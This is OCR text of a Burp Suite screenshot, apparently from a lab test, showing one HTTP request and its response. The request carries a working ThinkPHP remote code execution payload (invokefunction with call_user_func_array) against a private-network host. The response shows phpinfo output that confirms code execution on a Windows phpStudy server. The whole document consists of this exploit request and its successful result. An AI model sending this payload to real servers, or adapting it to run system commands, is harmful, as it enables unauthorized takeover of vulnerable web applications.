 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder
1 × ...
Send Cancel < > Target: http://192.168.135.150 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /public/index.php?s=/index/\think\app/invokefunction&
function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
HTTP/1.1
2 Host: 192.168.135.150
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n Select extension...
PHP Version 5.5.38
System Windows NT WIN7 6.1 build 7601 (Windows 7 Professional Edition Service
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architectu
re x86
Configure
Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x8
oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\
sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server
API Apache 2.0 Handler
Virtual
Directory
Support enabled
Configura
tion File
(php.ini)
Path C:\Windows
Loaded
Configura
tion File C:\phpStudy\PHPTutorial\php\php-5.5.38\php.ini
Scan this
dir for
additional
.ini files (none)
Additional
.ini files
parsed (none)
PHP API 20121113
PHP
Extension 20121212
Zend
Extension 220121212
Zend
Extension
Build API220121212,TS,VC11
PHP
Extension
Build API20121212,TS,VC11
Debug
Build no
Inspector
Selection 110
Selected text
/public/index.php?s=/index/\think\app/
invokefunction&function=call_user_func
_array&vars[0]=phpinfo&vars[1][]=1
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 6
18,907 bytes | 18 millis